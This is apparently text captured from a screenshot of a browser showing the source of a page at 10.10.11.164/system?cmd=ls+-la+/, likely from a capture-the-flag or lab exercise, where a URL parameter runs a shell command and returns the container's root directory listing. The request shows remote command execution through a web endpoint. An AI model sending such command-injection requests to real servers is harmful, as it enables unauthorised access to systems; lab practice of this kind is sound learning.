 10.10.11.164/system?cmd=
view-source:10.10.11.164/s
Not secure
view-source:10.10.11.164/system?cmd=ls+-la+/
Line wrap
1
2 <html>
3     <body>
4         <h1>total 72
5 drwxr-xr-x    1 root     root          4096 Jul 24 23:33 .
6 drwxr-xr-x    1 root     root          4096 Jul 24 23:33 ..
7 -rwxr-xr-x    1 root     root             0 Jul 24 23:33 .dockerenv
8 drwxr-xr-x    1 root     root          4096 May  4 16:35 app
9 drwxr-xr-x    1 root     root          4096 Mar 17 05:52 bin
10 drwxr-xr-x    5 root     root           340 Jul 24 23:33 dev
11 drwxr-xr-x    1 root     root          4096 Jul 24 23:33 etc
12 drwxr-xr-x    2 root     root          4096 May  4 16:35 home
13 drwxr-xr-x    1 root     root          4096 May  4 16:35 lib
14 drwxr-xr-x    5 root     root          4096 May  4 16:35 media
15 drwxr-xr-x    2 root     root          4096 May  4 16:35 mnt
16 drwxr-xr-x    2 root     root          4096 May  4 16:35 opt
17 dr-xr-xr-x  219 root     root             0 Jul 24 23:33 proc
18 drwx------    1 root     root          4096 May  4 16:35 root
19 drwxr-xr-x    1 root     root          4096 Jul 24 23:33 run
20 drwxr-xr-x    1 root     root          4096 Mar 17 05:52 sbin
21 drwxr-xr-x    2 root     root          4096 May  4 16:35 srv
22 dr-xr-xr-x   13 root     root             0 Jul 24 23:33 sys
23 drwxrwxrwt    1 root     root          4096 Jul 24 23:33 tmp
24 drwxr-xr-x    1 root     root          4096 May  4 16:35 usr
25 drwxr-xr-x    1 root     root          4096 May  4 16:35 var
26 </h1>
27     </body>
28 </html>